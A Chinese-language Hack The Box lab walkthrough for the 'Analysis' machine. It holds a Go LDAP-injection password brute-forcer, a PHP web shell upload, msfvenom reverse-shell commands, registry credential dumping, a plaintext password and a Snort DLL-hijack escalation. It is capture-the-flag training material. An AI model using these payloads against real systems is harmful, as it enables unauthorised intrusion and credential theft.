Hack The Box-Analysis
信息收集&端口利用

直接上nmap一把梭哈
nmap 10.10.11.250
发现开放了ldap有关协议,使用enum4linux的-l参数扫描,-l参数代表扫描ldap协议相关漏洞
enum4linux -l 10.10.11.250

能扫描出域名为analysis,将域名加入到hosts文件中,并作为自定义DNS服务器后获取一些子域
gobuster dns -d analysis.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -r analysis.htb:53
扫描出了如下子域名
www.analysis.htb
internal.analysis.htb
gc._msdcs.analysis.htb
domaindnszones.analysis.htb
forestdnszones.analysis.htb
将上述子域名加入hosts文件后,继续对其中的信息进行爆破
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://internal.analysis.htb/FUZZ -recursion -recursion-depth 1 -e .php

能看到在users、dashboard、Users、employees下可以进行模糊搜索,再进一步搜索后,发现如下网站
http://internal.analysis.htb/users/list.php?name=*
获取权限
使用如下golang脚本对其进行爆破密码 (此处笔者还不知道原理TAT)
package main
import (
"bufio"
"fmt"
"io/ioutil"
"net/http"
"os"
"strings"
)
func main() {
// Prompt user for wordlist input
fmt.Print("Enter the wordlist or charset (press Enter to use the default): ")
scanner := bufio.NewScanner(os.Stdin)
scanner.Scan()
charsetPath := strings.TrimSpace(scanner.Text())
// Use default wordlist if user didn't provide one
if charsetPath == "" {
charsetPath = "/usr/share/seclists/Fuzzing/alphanum-case-extra.txt"
}
baseURL := "http://internal.analysis.htb/users/list.php?name=*)(%26(objectClass=user)(description={found_char}{FUZZ}*)"
foundChars := ""
file, err := os.Open(charsetPath)
if err != nil {
fmt.Println("Error opening charset file:", err)
return
}
defer file.Close()
scanner = bufio.NewScanner(file)
for scanner.Scan() {
char := strings.TrimSpace(scanner.Text())
//fmt.Println("Trying character:", char)
//thisisthat := "OnlyWorkingInput:"
modifiedURL := strings.Replace(baseURL, "{FUZZ}", char, 1)
modifiedURL = strings.Replace(modifiedURL, "{found_char}", foundChars, 1)
fmt.Println("Modified URL:", modifiedURL)
//fmt.Println(thisisthat,"{found_char}",foundChars, 1)
response, err := http.Get(modifiedURL)
if err != nil {
fmt.Println("Error making HTTP request:", err)
return
}
defer response.Body.Close()
body, err := ioutil.ReadAll(response.Body)
if err != nil {
fmt.Println("Error reading response body:", err)
return
}
if strings.Contains(response.Status, "200 OK") && strings.Contains(string(body), "technician") {
fmt.Println("Found character:", char)
foundChars += char
file.Seek(0, 0) // Move the file pointer to the beginning for another iteration
}
}
if err := scanner.Err(); err != nil {
fmt.Println("Error reading charset file:", err)
return
}
fmt.Println("Final found characters:", foundChars)
}
此脚本会在爆破出 97NTtl* 后一直循环,是因为密码中包含了*号,将baseURL行修改为如下
baseURL := "http://internal.analysis.htb/users/list.php?name=*)(%26(objectClass=user)(description=97NTtl*{found_char}{FUZZ}*)"
重新编译go语言并运行


能够跑出来密码为97NTtl*4QP96Bv,加上之前在网页看到的用户名technician来测试能够登录哪些界面
./kerbrute bruteuser -d analysis.htb --dc analysis.htb pass.txt [email protected]
在之前模糊测试中找到登陆点为/employees/login.php
使用用户名密码登录


转悠了一圈后发现,可以在SOC Report处上传文件

上传一段一句话木马来获取shell,路径为/uploads/shell.php



使用msfconsole和msfvenom获取一个shell
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=1337 -f exe -o shell.exe
使用msfconsole获取终端

在kali上开启一个http服务,使得靶机能够下载shell.exe文件
在蚁剑的终端中下载kali上的shell.exe,并且运行
msfconsole获取到shell

查找敏感数据
现在尝试将meterpreter改为shell,使用reg获得用户凭据
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
有了这些信息,我们能够使用evil-winrm登录到机器
evil-winrm -u jdoe -i analysis.htb -p '7y4Z4^*y9Zzj'
查看当前用户
权限提升

通过检查文件夹权限,我们可以通过dll劫持,在snort_dynamicpreprocessor处获得反向shell
使用msfvenom创建新的dll恶意文件
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=1338 -f dll -o sf_engine.dll
通过evil_winrm上传到靶机
下一步就是启动Snort,在C:\private目录下新建一个空的pcap文件,虽然会报错,但是只要该文件存在就能利用
type nul > upshell.pcap
之后在msfconsole查看之前开启的监听器
查看当前用户为管理员